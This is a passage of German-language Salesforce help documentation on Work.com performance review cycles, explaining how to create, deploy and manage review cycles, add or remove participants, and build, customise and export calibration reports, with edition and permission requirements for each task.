

Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Anzeigen von Leistungsübersichtszyklus-Details.
- **•** Ergreifen von Maßnahmen wegen des Zyklus. Die verfügbaren Aktionen werden anhand des Status Ihres Zyklus bestimmt und können die Optionen **Duplizieren**, **Bearbeiten**, **Bereitstellen**, **Löschen**, **Alle freigeben** und **Fertig stellen** enthalten.
- **•** Zugreifen auf die mit einem Leistungszyklus in Zusammenhang stehenden Fragen.
- **•** Anzeigen einer Liste von Leistungsübersicht-Feedback-Anforderungen. Sie können zudem einzelne Themen hinzufügen oder eine CSV-Datei hochladen, um Themen per Massenvorgang hinzuzufügen.

**•** Anzeigen einer Liste von durch den Leistungszyklus ausgeführten Aufträgen, einschließlich Zyklusbereitstellungs- und Freigabeleistungsübersichten.

SIEHE AUCH:

[Leistungsübersichten – Übersicht](#page-1565-0)

[Erstellen eines Leistungsübersichtszyklus](#page-2302-0)

[Hinzufügen von Personen zu einem Leistungsübersichtszyklus](#page-2304-0)

[Löschen von Personen aus einem Leistungsübersichtszyklus](#page-2305-0)

[Bereitstellen eines Leistungsübersichtszyklus](#page-2306-0)

[Aktionen für den Leistungsübersichtszyklus](#page-2307-0)

## <span id="page-2302-0"></span>Erstellen eines Leistungsübersichtszyklus

Erstellen Sie einen Work.com-Leistungsübersichtszyklus über die Seite "Leistungszyklen", um Feedback von Personen in Ihrer Organisation zu erfassen.

**1.** Klicken Sie auf die Registerkarte "Leistungszyklen".

Wenn die Registerkarte "Leistungszyklen" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf **Neu**.
	- Anmerkung: Sie können Leistungszyklen auch erstellen, indem Sie auf **Duplizieren** auf der Detailseite eines anderen Leistungszyklus klicken. Durch das Duplizieren eines Zyklus werden jedoch nur der Zyklusname, das Startdatum der Aktivität sowie das Enddatum der Aktivität kopiert. Fragesätze, Fälligkeitsdatumsangaben und andere Details werden nicht kopiert.
- **3.** Geben Sie einen Zyklusnamen, das Startdatum der Aktivität und das Enddatum der Aktivität ein.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie auf die Option für den neuen Feedback-Fragensatz.
- **6.** Geben Sie einen Fragensatznamen, den Feedbacktyp und das Fälligkeitsdatum ein.

Fragensätze fassen Fragen nach Zielgruppe zusammen. Eine Leistungsübersicht über Bernhard Schmidt beispielsweise kann bis zu vier verschiedene Zielgruppen haben:

- **•** Manager-Übersicht Fragen an den Vorgesetzten von Bernhard Schmidt. Standardmäßig muss jeder Zyklus eine Manager-Übersicht enthalten.
- **•** Eigene Übersicht Fragen an Bernhard Schmidt
- **•** Peer-Übersicht Fragen an gleichrangige Personen (Peers) von Bernhard Schmidt
- **•** Übersicht zu übersprungenen Ebenen Fragen an direkt unterstellte Mitarbeiter von Bernhard Schmidt
- **7.** Klicken Sie auf **Speichern**.
- **8.** Klicken Sie auf die Option für die neue Feedback-Frage.
- **9.** Geben Sie die Fragendetails ein.
	- Sie können für jede Fragen Regeln festlegen:
	- **•** Optional: Die Person, die die Übersicht verfasst, muss keine Antwort auf diese Frage eingeben.
	- **•** Vertraulich: Die Person, zu der die Übersicht erstellt wird, sieht die gesendete Antwort nicht. Diese Regel ist für eigene Übersichten nicht verfügbar.

Außerdem können Sie am Anfang einer jeden Frage Anweisungen hinzufügen.

- **10.** Klicken Sie auf **Speichern**.
- **11.** Fügen Sie bei Bedarf zusätzliche Fragesätze und Fragen hinzu.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Leistungsübersichten:

**•** "Lesen" für Leistungszyklen

Erstellen eines Leistungsübersichtszyklus:

**•** "Erstellen", "Lesen", "Bearbeiten", "Löschen", "Alle ändern" und "Alle anzeigen" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen, Feedback-Anforderungen und Leistungszyklen

Nachdem Sie das Hinzufügen von Fragen abgeschlossen haben, fügen Sie dem Leistungsübersichtszyklus Personen hinzu.

SIEHE AUCH:

[Leistungsübersichtszyklen – Übersicht](#page-2299-0)

[Leistungsübersichten – Übersicht](#page-1565-0)

[Hinzufügen von Personen zu einem Leistungsübersichtszyklus](#page-2304-0)

[Bereitstellen eines Leistungsübersichtszyklus](#page-2306-0)
## <span id="page-2304-0"></span>Hinzufügen von Personen zu einem Leistungsübersichtszyklus

Fügen Sie einem Leistungsübersichtszyklus Personen manuell oder über eine CSV-Datei hinzu.

Personen können nur Übersichtszyklen mit dem Status "Setup" oder "Wird ausgeführt" hinzugefügt werden.

**1.** Klicken Sie auf die Registerkarte "Leistungszyklen".

Wenn die Registerkarte "Leistungszyklen" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf einen Leistungsübersichtszyklus.
- **3.** Fügen Sie dem Leistungszyklus im Abschnitt "Feedback-Anforderungen" Benutzer hinzu.
	- **•** Um manuell Titelpersonen hinzuzufügen, klicken Sie auf **Titelperson hinzufügen**. Geben Sie den Namen des Benutzers ein und klicken Sie auf **Speichern**.
	- **•** Um Titelpersonen über eine CSV-Datei hochzuladen, klicken Sie auf **CSV-Datei für Titelperson hochladen** und wählen Sie dann **Datei auswählen** aus. Wählen Sie eine CSV-Datei aus, klicken Sie auf **Hochladen** und speichern Sie Ihre Änderungen.

Die CSV-Datei sollte eine Liste mit Benutzer-IDs (Beispiel: 005R0000000DjZW) oder Benutzernamen (Beispiel: john@acme.com) in der ersten Spalte enthalten. Die Daten sollten in der zweiten Zeile beginnen, da die erste Zeile als Kopfzeile interpretiert und nicht hochgeladen wird.

Tipp: Viele Organisationen stellen spezifische Anforderungen für die Teilnahme an einem Leistungsübersichtszyklus. Grenzen Sie die Liste der Benutzer, die Sie zu Leistungsübersichten hinzufügen möchten, mithilfe des Benutzerberichts ein und rufen Sie die Benutzernamen aus dem Bericht ab.

In der Auftragsverfolgung wird der Status des CSV-Uploads angezeigt. Außerdem können Sie im Abschnitt "Feedback-Anforderungen" die in einem Leistungsübersichtszyklus enthaltenen Benutzer manuell überprüfen.

#### SIEHE AUCH:

[Leistungsübersichtszyklen – Übersicht](#page-2299-0)

- [Bereitstellen eines Leistungsübersichtszyklus](#page-2306-0)
- [Löschen von Personen aus einem Leistungsübersichtszyklus](#page-2305-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Leistungsübersichten:

**•** "Lesen" für Leistungszyklen

Hinzufügen von Personen zu einem

Leistungsübersichtszyklus:

**•** "Setup und Konfiguration anzeigen"

UND

"Erstellen", "Lesen", "Bearbeiten", "Löschen", "Alle ändern" und "Alle anzeigen" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen, Feedback-Anforderungen und Leistungszyklen

## <span id="page-2305-0"></span>Löschen von Personen aus einem Leistungsübersichtszyklus

Wenn Sie eine Person hinzugefügt haben, die nicht bewertet werden muss, können Sie sie aus dem Leistungsübersichtszyklus löschen.

Personen können nur aus Übersichtszyklen mit dem Statuswert "Setup" gelöscht werden.

**1.** Klicken Sie auf die Registerkarte "Leistungszyklen".

Wenn die Registerkarte "Leistungszyklen" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf einen Leistungsübersichtszyklus.
- **3.** Klicken Sie im Abschnitt "Feedback-Anforderungen" in der Spalte "Aktion" der Titelperson, die Sie löschen möchten, auf **Ent**.

#### SIEHE AUCH:

[Leistungsübersichtszyklen – Übersicht](#page-2299-0) [Bereitstellen eines Leistungsübersichtszyklus](#page-2306-0) [Hinzufügen von Personen zu einem Leistungsübersichtszyklus](#page-2304-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen von Leistungsübersichten:

**•** "Lesen" für Leistungszyklen

Löschen von Personen aus einem Leistungsübersichtszyklus:

**•** "Erstellen", "Lesen",

"Bearbeiten", "Löschen", "Alle ändern" und "Alle anzeigen" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen, Feedback-Anforderungen und Leistungszyklen

# <span id="page-2306-0"></span>Bereitstellen eines Leistungsübersichtszyklus

Stellen Sie einen Leistungsübersichtszyklus bereit, um Personen das Ausfüllen der Übersichten zu ermöglichen.

Anmerkung: Nach der Bereitstellung eines Leistungsübersichtszyklus können Fragen und Zyklusdetails nicht mehr bearbeitet werden, es können jedoch weitere Personen hinzugefügt werden.

**1.** Klicken Sie auf die Registerkarte "Leistungszyklen".

Wenn die Registerkarte "Leistungszyklen" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.

- **2.** Klicken Sie auf einen Leistungsübersichtszyklus.
- **3.** Klicken Sie auf **Bereitstellen**.

Alle inaktiven Benutzer werden vor der Zyklusbereitstellung automatisch entfernt. Wenn die Bereitstellung abgeschlossen ist, erhalten Sie eine ausführliche E-Mail, in der die Zyklusbereitstellung erläutert ist und die entfernten Benutzer aufgeführt sind. Sie können diese Benutzer später bei Bedarf wieder hinzufügen.

Nach der Bereitstellung wird eine Manager-Übersicht dem Vorgesetzten einer jeden Person zugewiesen, die dem Zyklus hinzugefügt wurde. Wenn der Zyklus eigene Übersichten enthält, wird die eigene Übersicht der zugehörigen Person zugewiesen. Alle Personen, denen eine Übersicht zugewiesen wird, erhalten eine E-Mail-Benachrichtigung und können dann mit der Bearbeitung ihrer Übersichten beginnen.

SIEHE AUCH:

[Leistungsübersichtszyklen – Übersicht](#page-2299-0) [Leistungsübersichten – Übersicht](#page-1565-0) [Erstellen eines Leistungsübersichtszyklus](#page-2302-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Bearbeiten eines Leistungsübersichtszyklus:

**•** "Erstellen", "Lesen", "Bearbeiten", "Löschen", "Alle ändern" und "Alle anzeigen" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen, Feedback-Anforderungen, Leistungszyklen

# Aktionen für den Leistungsübersichtszyklus

Je nach Status des Zyklus sind auf der Detailseite eines Leistungszyklus verschiedene Aktionen verfügbar.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

SIEHE AUCH:

[Leistungsübersichtszyklen – Übersicht](#page-2299-0)

[Erstellen eines Leistungsübersichtszyklus](#page-2302-0)

[Bereitstellen eines Leistungsübersichtszyklus](#page-2306-0)

# <span id="page-2308-0"></span>Kalibrierung – Übersicht

Verwenden Sie Work.com-Kalibrierungsberichte, um Leistungsbewertungen für Ihr gesamtes Unternehmen zu visualisieren, zu vergleichen und zu aktualisieren.

Anmerkung: Für **Performance Edition**-Organisationen steht die "Kalibrierung" für die folgenden Profile nicht zur Verfügung: Vertragsmanager, Marketing-Benutzer, Schreibschutz und Lösungsmanager.

Kalibrierungsberichte werden mit Daten aus Leistungsübersichtszyklen ausgefüllt. Sie sind für Manager und Führungskräfte vorgesehen, damit diese die Gesamtleistung ihrer Teams oder Organisationen bewerten können. Sie können auf schnelle Weise leistungsstarke und leistungsschwache Mitarbeiter identifizieren und in Abhängigkeit der Benutzerberechtigungen direkt im Kalibrierungsbericht Änderungen an den individuellen Leistungsbewertungen einer Person vornehmen.

Erstellen Sie Ihren eigenen Kalibrierungsbericht oder laden Sie das Kalibrierungsberichtspaket von der Seite für die Paketinstallation herunter.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Greifen Sie über die Registerkarte "Kalibrierung" auf Kalibrierungsberichte zu. Beachten Sie, dass Sie jeweils nur die Ergebnisse für einen einzelnen Leistungsübersichtszyklus anzeigen können.

Im Verteilungsdiagramm wird die Verteilung der Bewertungen für jede Mehrfachauswahlfrage angezeigt. Wählen Sie unterschiedliche Fragen in der Dropdown-Liste aus, um die zugehörige Bewertungsverteilung anzuzeigen.

Im Abschnitt "Mitarbeiter im Diagramm" werden die Leistungsübersichtsdetails für die in der Leistungsbewertung enthaltenen Benutzer angezeigt. Sie können alle Spalten filtern und sortieren. Beim Filtern der Spalten wird auch das Verteilungsdiagramm aktualisiert. Sie können auch benutzerdefinierte Spalten hinzufügen, um die Leistungsübersichtsdetails nach Standort, Abteilung oder anderen Kriterien zu filtern. Zeigen Sie individuelle Leistungsübersichten an, indem Sie auf die Spalte "Anzeigen" klicken.

#### SIEHE AUCH:

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0) [Erstellen eines Kalibrierungsberichts](#page-2309-0) [Anpassen eines Kalibrierungsberichts](#page-2310-0) [Aktualisieren von Leistungsübersichtsdetails](#page-2311-0) [Exportieren von Kalibrierungsberichtsdetails](#page-2312-0) [Leistungsübersichtszyklen – Übersicht](#page-2299-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Kalibrierung erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

Bearbeiten von Leistungsbewertungen:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

## <span id="page-2309-0"></span>Erstellen eines Kalibrierungsberichts

Erstellen Sie einen Kalibrierungsbericht, indem Sie einen vorhandenen Bericht kopieren oder einen neuen Bericht erstellen, der den richtigen Kriterien entspricht.

Alternativ können Sie das Kalibrierungsberichtspaket von der Seite für die Paketinstallation herunterladen.

- **•** [Production Calibration Report Package](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Sandbox Calibration Report Package](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Wählen Sie auf der Registerkarte "Kalibrierung" einen Kalibrierungsbericht aus der Dropdown-Liste aus.
- **2.** Klicken Sie auf **Bericht anzeigen/bearbeiten**.
- **3.** Klicken Sie auf **Speichern unter**.
- **4.** Geben Sie einen Namen, eine optionale Beschreibung sowie einen eindeutigen Namen ein und geben Sie den Berichtsordner an.

Wenn der Bericht in einem öffentlichen Ordner gespeichert wird, können alle Personen mit der Berechtigung zum Anzeigen des Ordners diesen Bericht sehen, aber alle Benutzer können nur die Leistungsübersichten anzeigen, auf die sie Zugriff haben. Wenn der Bericht unter "Meine persönlichen benutzerdefinierten Berichte" gespeichert wird, können nur Sie den Kalibrierungsbericht anzeigen.

**5.** Klicken Sie auf **Speichern & zurück zum Bericht**.

Tipp: Sie können auch einen neuen Bericht erstellen. Sobald ein Bericht bestimmten Kriterien entspricht, wird er automatisch in der Dropdown-Liste "Kalibrierung" angezeigt.

- **•** Beim Bericht muss es sich um den Berichtstyp **Work.com-Kalibrierung** handeln.
- **•** Der Bericht muss ein **Zusammenfassungsformat** aufweisen und nach Feedback-Fragenname und dann nach Feedback gruppiert sein.
- **•** Die folgenden Spalten sollten im Bericht aufgeführt sein:
	- **–** Leistungszyklus-ID
	- **–** Feedback-Anforderungs-ID
	- **–** Feedback-ID
	- **–** Thema: Benutzer-ID
	- **–** Thema: Vollständiger Name (oder Thema: Vorname und Thema: Nachname)
- **•** Der Bericht muss gefiltert werden, um nur einen Leistungsübersichtszyklus anzuzeigen.

SIEHE AUCH:

[Kalibrierung – Übersicht](#page-2308-0)

[Erstellen von neuen Berichten](#page-3902-0)

[Anpassen eines Kalibrierungsberichts](#page-2310-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Kalibrierung erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

# <span id="page-2310-0"></span>Anpassen eines Kalibrierungsberichts

Erweitern Sie Ihren Kalibrierungsbericht durch zusätzliche Spalten und Filter.

Für Kalibrierungsberichte wird die Salesforce-Berichterstellung verwendet. Sie können weitere benutzerdefinierte Spalten für Ihren Kalibrierungsbericht filtern und angeben. Die Spalten werden in der von Ihnen angegebenen Reihenfolge angezeigt. Die Sortierreihenfolge in Berichten gilt jedoch nicht für Kalibrierungsberichte.

- **1.** Wählen Sie auf der Registerkarte "Kalibrierung" einen Kalibrierungsbericht aus der Dropdown-Liste aus.
- **2.** Klicken Sie auf **Bericht anzeigen/bearbeiten**.
- **3.** Klicken Sie auf **Anpassen**.
- **4.** Fügen Sie Ihrem Bericht nach Bedarf Filter und Spalten hinzu.
	- **•** Die folgenden Spalten sind erforderlich und können aus Kalibrierungsberichten nicht entfernt werden:
		- **–** Leistungszyklus-ID
		- **–** Feedback-Anforderungs-ID
		- **–** Feedback-ID
		- **–** Thema: Benutzer-ID
		- **–** Thema: Vollständiger Name (oder Thema: Vorname und Thema: Nachname)
- **5.** Klicken Sie auf **Speichern**.

Beispiel: Einige gebräuchliche Verwendungsweisen beinhalten Folgendes:

- **•** Filtern nach Leistungsübersichtszyklus für den erforderlichen Leistungsübersichtszyklus
- **•** Filtern nach Abteilung zum Erstellen eines Berichts für die Abteilung
- **•** Filtern nach Standort zum Erstellen eines Berichts für diesen Standort

#### SIEHE AUCH:

[Zugriff auf Ihre Daten über Berichte](#page-4103-0) [Kalibrierung – Übersicht](#page-2308-0) [Erstellen eines Kalibrierungsberichts](#page-2309-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Kalibrierung erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

# <span id="page-2311-0"></span>Aktualisieren von Leistungsübersichtsdetails

Sie können Leistungsübersichtsdetails bequem direkt im Kalibrierungsbericht aktualisieren.

Sie können nur Leistungsübersichten aktualisieren, auf die Sie Zugriff haben. Wenn Sie über die Berechtigung "Alle Daten modifizieren" oder "Alle Daten anzeigen" für Leistungsübersichten verfügen, können Sie die Bewertungen von Leistungsübersichten anzeigen, bevor sie abgesendet werden. Die einzigen bearbeitbaren Felder sind die Mehrfachauswahlfragen, die vom Manager eines Benutzers beantwortet werden. Dazu zählen keine Peer-Übersichten, eigenen Übersichten oder Übersichten zu übersprungenen Ebenen. Sobald die Leistungsübersicht fertig gestellt und für den Benutzer freigegeben wurde, können die Antworten nicht mehr bearbeitet werden.

- **1.** Wählen Sie auf der Registerkarte "Kalibrierung" einen Kalibrierungsbericht aus der Dropdownliste aus.
- **2.** Doppelklicken Sie im Abschnitt "Mitarbeiter im Diagramm" auf die Bewertung, die Sie ändern möchten.

Sie können nur Bewertungen in einer abgesendeten Leistungsübersicht ändern.

- **3.** Wählen Sie den neuen Wert aus.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Kalibrierung – Übersicht](#page-2308-0) [Erstellen eines Kalibrierungsberichts](#page-2309-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Kalibrierung erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

Bearbeiten von Leistungsbewertungen:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Frage, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

# <span id="page-2312-0"></span>Exportieren von Kalibrierungsberichtsdetails

Zusammenfassungsdaten zur Leistung können mithilfe des zugrundeliegenden Kalibrierungsberichts exportiert werden.

- **1.** Wählen Sie auf der Registerkarte "Kalibrierung" einen Kalibrierungsbericht aus.
- **2.** Klicken Sie auf **Bericht anzeigen/bearbeiten**.
- **3.** Klicken Sie auf **Details exportieren**.
- **4.** Wählen Sie die Dateicodierung und das Dateiformat aus.
- **5.** Klicken Sie auf **Exportieren**.

SIEHE AUCH:

[Kalibrierung – Übersicht](#page-2308-0) [Erstellen eines Kalibrierungsberichts](#page-2309-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Kalibrierung erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Kalibrierung":

**•** "Work.com-Kalibrierung aktivieren"

Bearbeiten von Leistungsbewertungen:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

# <span id="page-2313-0"></span>Anpassen von Fertigkeiten

Sie können Objektberechtigungen für die Objekte "Fertigkeit" und "Bestätigung" an die Anforderungen Ihrer Organisation anpassen.

Sie können die Objekte "Fertigkeit" und "Bestätigung" auf die gleiche Weise anpassen, wie Sie auch andere Objekte bearbeiten. Dazu zählen das Hinzufügen benutzerdefinierter Felder, das Ändern von Seitenlayouts und das Hinzufügen von Auslösern, Workflow- und Validierungsregeln. Sie können auch die Hovers anpassen, die über Fertigkeiten angezeigt werden, um bestimmte standardmäßige und benutzerdefinierte Felder verfügbar zu machen.

## AUSGABEN

